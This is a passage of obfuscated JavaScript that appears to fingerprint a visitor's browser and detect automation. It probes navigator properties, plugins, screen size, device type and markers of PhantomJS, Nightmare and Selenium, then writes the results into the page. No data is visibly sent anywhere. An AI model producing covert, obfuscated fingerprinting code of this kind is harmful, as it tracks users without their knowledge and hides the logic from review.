'\x6b\x75\x71\x45')]('\x69');}catch(_0x1adeb8){_0x415ccd[_0x415ccd[_0x9462('0xd4', '\x6e\x74\x63\x78')]]=_0x550b6d[_0x9462('0xd5', '\x6e\x74\x63\x78')](_0x54c4f9,_0x9462('0xd6', '\x78\x5a\x70\x54'));break;}continue;case'\x33':for(var _0x516a5b=0x0;_0x550b6d[_0x9462('0xd7', '\x71\x70\x51\x34')](_0x516a5b,_0x68715c[_0x9462('0xd8', '\x6a\x28\x2a\x67')][_0x9462('0xd9', '\x58\x4a\x75\x32')]);_0x516a5b++){var _0x41686a=_0x9462('0xda', '\x66\x5b\x66\x69')[_0x9462('0xe', '\x66\x5b\x66\x69')]('\x7c'),_0x2b0b16=0x0;while(!![]){switch(_0x41686a[_0x2b0b16++]){case'\x30':var _0x555a43=_0x68715c[_0x9462('0xdb', '\x4d\x6c\x49\x43')][_0x516a5b][_0x9462('0xdc', '\x4c\x26\x7a\x2a')];continue;case'\x31':var _0x51f8bf=_0x9462('0xdd', '\x41\x5a\x38\x42');continue;case'\x32':if(_0x550b6d[_0x9462('0xde', '\x6a\x49\x48\x72')](_0x4b2c17[_0x9462('0xdf', '\x58\x4d\x5e\x31')](_0x51f8bf),0x0)){_0x4b2c17[_0x9462('0xe0', '\x58\x4d\x5e\x31')](_0x51f8bf);}continue;case'\x33':if(_0x550b6d[_0x9462('0xe1', '\x5e\x4a\x4a\x58')](typeof _0x68715c[_0x9462('0xe2', '\x50\x5a\x76\x6e')][_0x516a5b],_0x9462('0xe3', '\x66\x69\x74\x6a'))){_0x415ccd[_0x415ccd[_0x9462('0xe4', '\x47\x23\x41\x48')]]=_0x550b6d[_0x9462('0xe5', '\x6a\x28\x2a\x67')](_0x54c4f9,_0x9462('0xe6', '\x5e\x39\x5d\x36'));break;}continue;case'\x34':if(_0x550b6d[_0x9462('0xe7', '\x35\x56\x50\x37')](typeof _0x555a43,_0x9462('0xe8', '\x6b\x2a\x49\x40'))){_0x51f8bf=_0x9462('0xe9', '\x71\x49\x56\x4c');}else if(_0x550b6d[_0x9462('0xea', '\x5e\x34\x29\x41')](_0x555a43[_0x9462('0xeb', '\x78\x5a\x70\x54')]('\x2e')[_0x9462('0xec', '\x5e\x4a\x4a\x58')],0x1)){_0x51f8bf=_0x555a43[_0x9462('0xed', '\x42\x69\x28\x4d')]('\x2e')[_0x9462('0xee', '\x4d\x6c\x49\x43')]();}continue;}break;}}continue;case'\x34':try{var _0x400089=_0x68715c[_0x9462('0xef', '\x47\x23\x41\x48')][_0x9462('0xc7', '\x5e\x7a\x56\x52')];if(_0x550b6d[_0x9462('0xf0', '\x4b\x5d\x4e\x49')](_0x400089,0x0)||_0x550b6d[_0x9462('0xf1', '\x4c\x26\x7a\x2a')](_0x400089,null)){_0x415ccd[_0x415ccd[_0x9462('0x45', '\x5b\x65\x57\x52')]]=_0x550b6d[_0x9462('0xf2', '\x52\x5b\x5a\x48')](_0x54c4f9,_0x9462('0xf3', '\x37\x47\x53\x38'));break;}}catch(_0x140bc1){_0x415ccd[_0x415ccd[_0x9462('0xf4', '\x4b\x5d\x4e\x49')]]=_0x550b6d[_0x9462('0xf5', '\x71\x70\x51\x34')](_0x54c4f9,_0x9462('0xf6', '\x4d\x6c\x49\x43'));break;}continue;}break;}}catch(_0x52786a){_0x415ccd[_0x415ccd[_0x9462('0x78', '\x21\x38\x4e\x46')]]=_0x550b6d[_0x9462('0xf7', '\x4b\x5d\x4e\x49')](_0x54c4f9,_0x550b6d[_0x9462('0xf8', '\x36\x68\x78\x71')](_0x9462('0xf9', '\x71\x49\x56\x4c'),_0x52786a));}break;case _0x9462('0xfa', '\x5e\x34\x29\x41'):if(_0x550b6d[_0x9462('0xfb', '\x66\x69\x74\x6a')](_0x5c0fdf,_0x9462('0xfc', '\x58\x4a\x75\x32'))){try{var _0x5e7295='';var _0x41c2b8=navigator[_0x9462('0xfd', '\x78\x5a\x70\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9462('0xfe', '\x35\x59\x6e\x31')](_0x41c2b8)){_0x5e7295=_0x9462('0xff', '\x6b\x2a\x49\x40');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9462('0x100', '\x42\x43\x25\x32')](_0x41c2b8)){_0x5e7295=_0x9462('0x101', '\x5e\x34\x29\x41');}else{_0x5e7295=_0x9462('0x102', '\x5e\x34\x29\x41');}_0x415ccd[_0x415ccd[_0x9462('0x78', '\x21\x38\x4e\x46')]]=_0x550b6d[_0x9462('0x103', '\x5e\x4a\x4a\x58')](_0x54c4f9,_0x550b6d[_0x9462('0x104', '\x66\x5b\x66\x69')](_0x550b6d[_0x9462('0x105', '\x47\x56\x4b\x24')](_0x5c0fdf,'\x3d'),_0x5e7295));}catch(_0x2fcb0d){_0x415ccd[_0x415ccd[_0x9462('0x106', '\x71\x49\x56\x4c')]]=_0x550b6d[_0x9462('0x107', '\x37\x47\x53\x38')](_0x54c4f9,_0x550b6d[_0x9462('0x108', '\x5e\x4a\x4a\x58')](_0x5c0fdf+_0x9462('0x109', '\x35\x56\x50\x37'),_0x2fcb0d[_0x9462('0x10a', '\x66\x69\x74\x6a')]()));}}break;}_0x550b6d[_0x9462('0x10b', '\x4e\x4c\x79\x74')](_0x39537e);}continue;case'\x35':return _0x415ccd[_0x9462('0x10c', '\x66\x69\x74\x6a')]();continue;case'\x36':var _0x3450db='';continue;case'\x37':var _0x284b57='';continue;case'\x38':for(var _0x241077=0x0;_0x550b6d[_0x9462('0x10d', '\x6c\x61\x4f\x50')](_0x241077,0x2);_0x241077++){_0x36aa83+=_0xcf75e3[_0x241077];}continue;}break;}}var _0x3d23ff=[[_0x9462('0x10e', '\x5e\x34\x29\x41'),_0x9462('0x10f', '\x6b\x2a\x49\x40'),function(){return navigator;}],[_0x9462('0x110', '\x6a\x49\x48\x72'),_0x9462('0x111', '\x6c\x61\x4f\x50'),function(){return navigator[_0x9462('0x112', '\x50\x5a\x76\x6e')];}],[_0x9462('0x113', '\x5b\x65\x57\x52'),_0x9462('0x114', '\x5a\x67\x32\x5e'),function(){return navigator[_0x9462('0x115', '\x78\x74\x24\x34')];}],[_0x9462('0x116', '\x4e\x4c\x79\x74'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return _0x3e9b0c[_0x9462('0x118', '\x5e\x34\x29\x41')](navigator[_0x9462('0x119', '\x5a\x67\x32\x5e')][_0x9462('0x11a', '\x32\x49\x24\x70')],0x0);}],[_0x9462('0x11b', '\x5e\x7a\x56\x52'),_0x9462('0x11c', '\x42\x69\x28\x4d'),function(){return navigator[_0x9462('0x11d', '\x59\x63\x6e\x4c')];}],[_0x9462('0x11e', '\x4b\x5d\x4e\x49'),_0x9462('0x11f', '\x5e\x7a\x56\x52'),function(){return navigator[_0x9462('0x120', '\x74\x62\x31\x5b')];}],[_0x9462('0x121', '\x4b\x5d\x4e\x49'),_0x9462('0x122', '\x6d\x54\x52\x51'),function(){}],[_0x9462('0x123', '\x6b\x2a\x49\x40'),_0x9462('0x124', '\x5e\x39\x5d\x36'),function(){var _0x25f39a=ActiveXObject;return _0x25f39a;}],[_0x9462('0x125', '\x78\x74\x24\x34'),_0x9462('0x126', '\x41\x5a\x38\x42'),function(){var _0x178a8e=webkitURL;return _0x178a8e;}],[_0x9462('0x127', '\x58\x4a\x75\x32'),_0x9462('0x128', '\x59\x63\x6e\x4c'),function(){var _0x404fae=_phantom;return _0x404fae;}],[_0x9462('0x129', '\x4b\x24\x4f\x6a'),_0x9462('0x12a', '\x58\x4d\x5e\x31'),function(){var _0x3e8238=callPhantom;return _0x3e8238;}],[_0x9462('0x12b', '\x52\x5b\x5a\x48'),_0x9462('0x12c', '\x53\x36\x56\x63'),function(){var _0x3bc275=chrome;return _0x3bc275;}],[_0x9462('0x12d', '\x35\x59\x6e\x31'),_0x9462('0x12e', '\x5e\x4a\x4a\x58'),function(){var _0x49c194=yandex;return _0x49c194;}],[_0x9462('0x12f', '\x35\x59\x6e\x31'),_0x9462('0x130', '\x74\x62\x31\x5b'),function(){var _0x31775c=opera;return _0x31775c;}],[_0x9462('0x131', '\x74\x62\x31\x5b'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){var _0x337104=opr;return _0x337104;}],[_0x9462('0x133', '\x5b\x65\x57\x52'),_0x9462('0x134', '\x5a\x67\x32\x5e'),function(){var _0x36cdfa=safari;return _0x36cdfa;}],[_0x9462('0x135', '\x78\x5a\x70\x54'),_0x9462('0xa5', '\x6a\x28\x2a\x67'),function(){var _0x928178=awesomium;return _0x928178;}],[_0x9462('0x136', '\x46\x29\x49\x21'),_0x9462('0x124', '\x5e\x39\x5d\x36'),function(){var _0x175ff0=puffinDevice;return _0x175ff0;}],[_0x9462('0x137', '\x73\x4a\x48\x56'),_0x9462('0x138', '\x4c\x26\x7a\x2a'),function(){var _0x8e1bd0=__nightmare;return _0x8e1bd0;}],[_0x9462('0x139', '\x5e\x4a\x4a\x58'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){var _0x5bd80e=domAutomation;return _0x5bd80e;}],[_0x9462('0x13a', '\x42\x69\x28\x4d'),_0x9462('0x12c', '\x53\x36\x56\x63'),function(){var _0x209725=domAutomationController;return _0x209725;}],[_0x9462('0x13b', '\x52\x5b\x5a\x48'),_0x9462('0x13c', '\x23\x61\x79\x5a'),function(){var _0x4f82e9=_Selenium_IDE_Recorder;return _0x4f82e9;}],[_0x9462('0x13d', '\x58\x4d\x5e\x31'),_0x9462('0x13e', '\x6e\x74\x63\x78'),function(){return document[_0x9462('0x13f', '\x73\x4a\x48\x56')];}],[_0x9462('0x140', '\x35\x59\x6e\x31'),_0x9462('0x141', '\x74\x4e\x23\x46'),function(){return document[_0x9462('0x142', '\x36\x68\x78\x71')];}],[_0x9462('0x143', '\x5e\x34\x29\x41'),_0x9462('0x144', '\x5b\x65\x57\x52'),function(){return process[_0x9462('0x145', '\x6d\x54\x52\x51')];}],[_0x9462('0x146', '\x6a\x25\x66\x4b'),_0x9462('0x13e', '\x6e\x74\x63\x78'),function(){return global[_0x9462('0x147', '\x74\x62\x31\x5b')];}],[_0x9462('0x148', '\x35\x59\x6e\x31'),_0x9462('0x144', '\x5b\x65\x57\x52'),function(){return global[_0x9462('0x149', '\x66\x69\x74\x6a')];}],[_0x9462('0x14a', '\x42\x43\x25\x32'),_0x9462('0x126', '\x41\x5a\x38\x42'),function(){return WebAssembly;}],[_0x9462('0x14b', '\x41\x5a\x38\x42'),_0x9462('0x14c', '\x42\x69\x28\x4d'),function(){return require('\x66\x73');}],[_0x9462('0x14d', '\x5e\x4a\x4a\x58'),_0x9462('0x14e', '\x36\x68\x78\x71'),function(){return _0x3e9b0c[_0x9462('0x14f', '\x6b\x75\x71\x45')](globalThis,global);}],[_0x9462('0x150', '\x4c\x26\x7a\x2a'),_0x9462('0x151', '\x52\x5b\x5a\x48'),function(){return window[_0x9462('0x152', '\x74\x4e\x23\x46')]();}],[_0x9462('0x153', '\x37\x47\x53\x38'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){return navigator[_0x9462('0x154', '\x4b\x24\x4f\x6a')];}],[_0x9462('0x155', '\x21\x38\x4e\x46'),_0x9462('0x156', '\x37\x47\x53\x38'),function(){return navigator[_0x9462('0x157', '\x47\x23\x41\x48')];}],[_0x9462('0x158', '\x46\x29\x49\x21'),_0x9462('0x13e', '\x6e\x74\x63\x78'),function(){return navigator[_0x9462('0x159', '\x52\x5b\x5a\x48')];}],[_0x9462('0x15a', '\x46\x29\x49\x21'),_0x9462('0x15b', '\x71\x70\x51\x34'),function(){return _0x3e9b0c[_0x9462('0x15c', '\x78\x5a\x70\x54')](navigator[_0x9462('0x15d', '\x37\x47\x53\x38')],'\x43');}],[_0x9462('0x15e', '\x71\x37\x58\x5b'),_0x9462('0x15f', '\x35\x56\x50\x37'),function(){window[_0x9462('0x160', '\x5e\x7a\x56\x52')]=Object[_0x9462('0x161', '\x6e\x74\x63\x78')](window);return window[_0x9462('0x162', '\x4e\x4c\x79\x74')][_0x9462('0x163', '\x74\x62\x31\x5b')];}],[_0x9462('0x164', '\x37\x47\x53\x38'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return _0x3e9b0c[_0x9462('0x165', '\x32\x49\x24\x70')](window[_0x9462('0x166', '\x78\x5a\x70\x54')],0x0);}],[_0x9462('0x167', '\x46\x29\x49\x21'),_0x9462('0x168', '\x5e\x34\x29\x41'),function(){return _0x3e9b0c[_0x9462('0x169', '\x58\x4d\x5e\x31')](window[_0x9462('0x16a', '\x5b\x65\x57\x52')],0x0);}],[_0x9462('0x16b', '\x41\x5a\x38\x42'),_0x9462('0x138', '\x4c\x26\x7a\x2a'),function(){return window[_0x9462('0x16c', '\x35\x56\x50\x37')];}],[_0x9462('0x16d', '\x35\x59\x6e\x31'),_0x9462('0x15f', '\x35\x56\x50\x37'),function(){return window[_0x9462('0x16e', '\x23\x61\x79\x5a')][_0x9462('0x16f', '\x58\x4d\x5e\x31')]();}],[_0x9462('0x170', '\x5e\x39\x5d\x36'),_0x9462('0x171', '\x6e\x74\x63\x78'),function(){return _0x3e9b0c[_0x9462('0x172', '\x78\x74\x24\x34')](Boolean,_0x3e9b0c[_0x9462('0x173', '\x41\x5a\x38\x42')](typeof process,_0x9462('0x174', '\x47\x56\x4b\x24'))&&process[_0x9462('0x175', '\x5e\x4a\x4a\x58')]&&process[_0x9462('0x176', '\x6e\x74\x63\x78')][_0x9462('0x177', '\x66\x69\x74\x6a')]);}],[_0x9462('0x178', '\x78\x5a\x70\x54'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return document[_0x9462('0x179', '\x21\x38\x4e\x46')];}],[_0x9462('0x17a', '\x32\x49\x24\x70'),_0x9462('0x17b', '\x23\x61\x79\x5a'),function(){return eval[_0x9462('0x17c', '\x42\x43\x25\x32')]()[_0x9462('0x3f', '\x71\x70\x51\x34')];}],[_0x9462('0x17d', '\x5b\x65\x57\x52'),_0x9462('0x17e', '\x53\x36\x56\x63'),function(){return navigator[_0x9462('0x17f', '\x71\x70\x51\x34')][_0x9462('0x180', '\x6d\x54\x52\x51')];}],[_0x9462('0x181', '\x72\x50\x6f\x58'),_0x9462('0x182', '\x32\x49\x24\x70'),function(){return deviceType;}],[_0x9462('0x183', '\x42\x69\x28\x4d'),_0x9462('0xb3', '\x6a\x28\x2a\x67'),function(){return screen[_0x9462('0x184', '\x5e\x4a\x4a\x58')];}],[_0x9462('0x185', '\x58\x4d\x5e\x31'),_0x9462('0x186', '\x59\x63\x6e\x4c'),function(){return screen[_0x9462('0x187', '\x72\x50\x6f\x58')];}],[_0x9462('0x188', '\x47\x23\x41\x48'),_0x9462('0x134', '\x5a\x67\x32\x5e'),function(){var _0x402aba=eoapi;return _0x402aba;}],[_0x9462('0x189', '\x73\x4a\x48\x56'),_0x9462('0x134', '\x5a\x67\x32\x5e'),function(){var _0x3b679e=eoapi_VerifyThis;return _0x3b679e;}],[_0x9462('0x18a', '\x42\x43\x25\x32'),_0x9462('0x126', '\x41\x5a\x38\x42'),function(){var _0x18afb3=eoapi_extInvoke;return _0x18afb3;}],[_0x9462('0x18b', '\x23\x61\x79\x5a'),_0x9462('0x18c', '\x46\x29\x49\x21'),function(){var _0x454ebc=eoWebBrowserDispatcher;return _0x454ebc;}],[_0x9462('0x18d', '\x4e\x4c\x79\x74'),_0x9462('0x18e', '\x47\x23\x41\x48'),function(){return window[_0x9462('0x18f', '\x78\x5a\x70\x54')];}],[_0x9462('0x190', '\x71\x70\x51\x34'),_0x9462('0x191', '\x6b\x2a\x49\x40'),function(){return _0x3e9b0c[_0x9462('0x192', '\x52\x5b\x5a\x48')](navigator[_0x9462('0x193', '\x5a\x67\x32\x5e')][_0x9462('0x45', '\x5b\x65\x57\x52')],0x2);}],[_0x9462('0x194', '\x37\x47\x53\x38'),_0x9462('0x195', '\x46\x29\x49\x21'),function(){return _0x3e9b0c[_0x9462('0x196', '\x72\x50\x6f\x58')](navigator[_0x9462('0x197', '\x42\x69\x28\x4d')][_0x9462('0x198', '\x6b\x75\x71\x45')],0x2);}],[_0x9462('0x199', '\x6a\x25\x66\x4b'),_0x9462('0x132', '\x71\x70\x51\x34'),function(){return window[_0x9462('0x19a', '\x71\x37\x58\x5b')];}],[_0x9462('0x19b', '\x6e\x74\x63\x78'),_0x9462('0x19c', '\x6d\x54\x52\x51'),function(){return navigator[_0x9462('0x19d', '\x5e\x7a\x56\x52')][_0x9462('0x19e', '\x5a\x67\x32\x5e')][0x0][_0x9462('0x19f', '\x42\x69\x28\x4d')];}],[_0x9462('0x1a0', '\x47\x56\x4b\x24'),_0x9462('0x1a1', '\x5e\x39\x5d\x36'),function(){return navigator[_0x9462('0x1a2', '\x71\x37\x58\x5b')][_0x9462('0x1a3', '\x4b\x24\x4f\x6a')][0x1][_0x9462('0x1a4', '\x47\x23\x41\x48')];}],[_0x9462('0x1a5', '\x35\x56\x50\x37'),_0x9462('0x1a1', '\x5e\x39\x5d\x36'),function(){return navigator[_0x9462('0x1a6', '\x59\x63\x6e\x4c')][_0x9462('0x1a7', '\x6e\x74\x63\x78')][0x2][_0x9462('0x1a8', '\x34\x4b\x55\x32')];}],[_0x9462('0x1a9', '\x32\x49\x24\x70'),_0x9462('0x1aa', '\x42\x43\x25\x32'),function(){return navigator[_0x9462('0x1ab', '\x23\x61\x79\x5a')][_0x9462('0x1ac', '\x66\x5b\x66\x69')];}],[_0x9462('0x1ad', '\x4b\x24\x4f\x6a'),_0x9462('0x1ae', '\x66\x69\x74\x6a'),function(){return navigator[_0x9462('0x1af', '\x72\x50\x6f\x58')];}],[_0x9462('0x1b0', '\x5e\x4a\x4a\x58'),_0x9462('0x1b1', '\x5b\x65\x57\x52'),function(){return navigator[_0x9462('0x1b2', '\x6e\x74\x63\x78')][_0x9462('0x1b3', '\x6b\x75\x71\x45')];}],[_0x9462('0x1b4', '\x72\x50\x6f\x58'),_0x9462('0x117', '\x72\x50\x6f\x58'),function(){return navigator[_0x9462('0x1b5', '\x6a\x25\x66\x4b')][_0x9462('0x1b6', '\x66\x5b\x66\x69')];}]];try{var _0x244e46=_0x9462('0x1b7', '\x4b\x5d\x4e\x49')[_0x9462('0x1b8', '\x5a\x67\x32\x5e')]('\x7c'),_0x3a785a=0x0;while(!![]){switch(_0x244e46[_0x3a785a++]){case'\x30':_0x13ce9f[_0x9462('0x1b9', '\x6b\x2a\x49\x40')](_0x9462('0x1ba', '\x23\x61\x79\x5a'))[_0x9462('0x1bb', '\x66\x5b\x66\x69')]=_0x3e9b0c[_0x9462('0x1bc', '\x52\x5b\x5a\x48')](_0x9462('0x1bd', '\x34\x4b\x55\x32'),_0x78e151[_0x9462('0x1be', '\x35\x59\x6e\x31')][_0x9462('0x1bf', '\x78\x74\x24\x34')]());continue;case'\x31':if(!_0x78e151[_0x9462('0x1c0', '\x47\x56\x4b\x24')])_0x78e151[_0x9462('0x1c1', '\x47\x23\x41\x48')]=_0x3cd28b;continue;case'\x32':var _0x55bbf7=_0x5eeafd[_0x9462('0x1c2', '\x32\x49\x24\x70')](0x6);continue;case'\x33':_0x3e9b0c[_0x9462('0x1c3', '\x66\x69\x74\x6a')](_0x358db6,_0x3e9b0c[_0x9462('0x1c4', '\x5a\x67\x32\x5e')](_0x36f6d0,_0x3d23ff));continue;case'\x34':if(_0x5dfd9d){try{_0x4a507e[_0x9462('0x1c5', '\x4b\x24\x4f\x6a')]=_0x3e9b0c[_0x9462('0x1c6', '\x37\x47\x53\x38')](_0xd2ff6c,_0x5dfd9d);}catch(_0x344eee){}}continue;case'\x35':_0x3d23ff[_0x9462('0x1c7', '\x58\x4a\x75\x32')]([_0x3e9b0c[_0x9462('0x1c8', '\x21\x38\x4e\x46')](_0x3e9b0c[_0x9462('0x1c9', '\x6c\x61\x4f\x50')](_0x3e9b0c[_0x9462('0x1ca', '\x5e\x4a\x4a\x58')]('\x27',_0x1f7ce8),'\x27'),_0x9462('0x1cb', '\x47\x23\x41\x48')),_0x9462('0x114', '\x5a\x67\x32\x5e'),function(){return _0x1f7ce8[_0x9462('0x1cc', '\x6d\x54\x52\x51')]();}]);continue;case'\x36':var _0x5eeafd=_0x9462('0x1cd', '\x72\x50\x6f\x58');continue;case'\x37':var _0x1f7ce8=_0x9462('0x1ce', '\x6a\x28\x2a\x67');continue;case'\x38':if(_0x1f1fb4){_0x3d23ff[_0x9462('0x1cf', '\x4b\x5d\x4e\x49')]([_0x1f1fb4,_0x9462('0x151', '\x52\x5b\x5a\x48')]);_0x3e9b0c[_0x9462('0x1d0', '\x59\x63\x6e\x4c')](_0x358db6,_0x3e9b0c[_0x9462('0x1d1', '\x58\x4a\x75\x32')](_0x36f6d0,_0x3d23ff));}continue;case'\x39':var _0x43f088=_0x5eeafd[_0x9462('0x42', '\x6a\x49\x48\x72')](0x0,0x6);continue;case'\x31\x30':_0x3e9b0c[_0x9462('0x1d2', '\x72\x50\x6f\x58')](_0x39537e);continue;}break;}}catch(_0x5abf5f){_0x13ce9f[_0x9462('0x1d3', '\x5b\x65\x57\x52')](_0x9462('0x1d4', '\x52\x5b\x5a\x48'))[_0x9462('0x1d5', '\x73\x4a\x48\x56')]=_0x3e9b0c[_0x9462('0x1d6', '\x52\x5b\x5a\x48')](_0x9462('0x1d7', '\x52\x5b\x5a\x48'),_0x78e151[_0x9462('0x1d8', '\x6a\x28\x2a\x67')](_0x5abf5f[_0x9462('0x1d9', '\x6a\x28\x2a\x67')]));}finally{if(_0x5dfd9d)_0x4a507e[_0x9462('0x1da', '\x5e\x4a\x4a\x58')]=_0x5dfd9d;}}());